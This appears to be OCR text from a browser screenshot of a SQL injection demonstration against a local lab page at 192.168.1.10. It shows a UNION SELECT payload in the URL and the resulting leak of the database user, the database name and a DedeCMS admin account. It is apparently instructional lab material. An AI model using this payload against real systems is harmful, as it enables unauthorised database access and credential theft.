 恢复浏览状态
192.168.1.10/sql/
文件管理器
文件管理器
192.168.1.10/sql/?id=2 UNION SELECT user(),'b
最常访问
火狐官方站点
新手上路
常用网址
JD 京东商城
您必须先登录此网络才能访问互联网。
打开网络登录页面
用户ID：2
用户账号：administrator
用户密码：t****s
用户ID：root@localhost
用户账号：dedecmsv57utf8sp1
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=2 UNION SELECT
user(),'b',database(),'d','e','f','g','h','i','j'